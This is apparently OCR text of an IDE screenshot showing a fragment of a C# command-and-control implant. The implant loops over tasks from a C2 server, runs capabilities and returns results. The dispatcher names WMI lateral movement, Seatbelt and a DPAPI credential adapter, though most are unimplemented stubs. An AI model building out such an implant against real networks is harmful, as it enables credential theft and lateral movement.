 SharpDPAIP_Adapter.cs Sharp_DPAPI_Adapter_Tests.cs C2.csproj ArgumentParser.cs Program.cs C2Provi
C# Implant Implant.Program
19 ITasking tasking = c2.GetTasking();
20 while(tasking != null)
21 {
22 //Load the capability
23 var capability = GetCapability(tasking.Capability);
24 var result = capability.Execute(tasking.args);
25 c2.SendResult(result);
26 //put implant to sleep
27 Thread.Sleep(2);
28 //fetch the next task
29 tasking = c2.GetTasking();
30 }
31
32 }
33
1 reference
34 private static ICapability GetCapability(Capability capability)
35 {
36 switch(capability)
37 {
38 case Capability.WMILateralMovement:
39 throw new System.NotImplementedException();
40 case Capability.RunSeatbelt:
41 throw new System.NotImplementedException();
42 case Capability.DPAIPCheck:
43 return new SharpDPAIP_Adapter();
44 default:
45 throw new System.NotImplementedException();
46 }
47 }
48 }
49 }
50